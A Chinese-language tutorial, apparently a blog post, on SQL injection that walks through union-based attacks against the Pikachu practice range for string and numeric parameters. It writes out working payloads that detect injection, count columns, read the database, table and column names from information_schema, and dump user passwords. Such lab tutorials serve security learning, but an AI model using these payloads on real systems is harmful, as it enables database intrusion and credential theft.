一、什么是SQL注入?

SQL注入就是web应用程序对用户输入数据的合法性没有判断,前端传入后端的参数是攻击者可控的,并且参数带进数据库查询,攻击者可以通过构造不同的SQL语句实现对数据库的任意操作。

二、union注入

当页面不屏蔽返回的报错信息且没有屏蔽“union”关键字的时候,我们就可以使用union注入。以下我们通过字符型和数值型两种类型对union注入进行理解。

<1>字符型注入

判断方法

当输入的参数类型为字符型时,数据库执行的查询语句为:select * from users where id=‘x’,我们可以使用’1’=‘1和’1’=‘2判断是否存在SQL注入。

(1)URL 地址中输入 http://xxx/abc.php?id= x’ and ‘1’=‘1 页面运行正常,继续进行下一步。

(2)URL 地址中继续输入 http://xxx/abc.php?id= x’ and ‘1’='2 页面运行错误,则说明此 Sql 注入为字符型注入。

原因如下

(1)当我们输入id= and ‘1’='1时,数据库执行的查询语句为:

select* from <表名> where id= 'x' and '1'='1'

语法正确,且逻辑没有问题,所以返回结果正确。

(2)当我们输入 x’ and ‘1’='2时,数据库执行的查询语句为:

select* from <表名> where id= 'x' and '1'='2'

语法正确,但逻辑有问题,所以返回结果错误。

实例





这里我们使用pikachu靶场进行测试,我们先输入kobe’ and ‘1’=‘1,输出正常,这里也可使用(ww’ or ‘1’=‘1)。



然后我们输入kobe’ and ‘1’='2,输出错误。

说明存在SQL注入,接下来获取数据表的字段数,输入:

说明存在SQL注入,接下来获取数据表的字段数,输入:



kobe' order by 3#

报错,尝试kobe’ order by 2#,返回正常,说明该表字段数为2。接下来我们需要获取数据库名。尝试在2的位置输入:



' union select 1,database()#

获取到数据库名为:pikachu,接下来我们需要获取表名。

' union select 1,table_name from information_schema.tables where table_schema= 'pikachu'#

再接下来就是获取字段名了。

' union select 1,column_name from information_schema.columns where table_schema= 'pikachu'and table_name='users'#

最后就是获取字段内容了。

' union select id,password from pikachu.users#

数值型注入

判断方法

当输入的参数x为整型时,数据库执行的查询语句为:select * from <表名> where id = x,这时候可以使用and 1=1 和 and 1=2 来判断。

(1)url 地址中输入 http://xxx/abc.php?id= x and 1=1 页面依旧运行正常,继续进行下一步。

(2)url 地址中继续输入 http://xxx/abc.php?id= x and 1=2 页面运行错误,则说明此注入为数值型注入。

原因如下

(1)当输入 and 1=1时,数据库执行的SQL语句为:

select* from <表名> where id = x and 1=1

没有语法错误且逻辑判断为正确,所以返回正常。

(2)当输入 and 1=2时,数据库执行的SQL语句为:

select * from <表名> where id = x and 1=2

没有语法错误但是逻辑判断为假,所以返回错误。

实例





首先我们需要判断是否存在注入,在这里由于没有不能进行输入,所以我们需要通过修改包的方式进行判断。先随便选择一个id,点击提交进行抓包。



我们先尝试and1=1,发现返回与id=1相同的结果。



我们再尝试添加and1=2,发现返回错误。由此我们断定此处存在SQL注入。

接下来同样的,我们先获取字段数。

1 order by 2

在这里为了屏蔽“id”为正常值时的返回结果,我们可以将id值修改为其他不存在的数值(也只能是数值),以下都将其修改为“-1”。接下来获取数据库名。

-1 union select 1,database()



接下来是表名。

-1 union select 1,table_name from information_schema.tables where table_schema= 'pikachu'



再是字段名。

-1 union select 1,column_name from information_schema.columns where table_schema= 'pikachu'and table_name='users'



最后是字段内容。

-1 union select id,password from pikachu.users

325

325

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?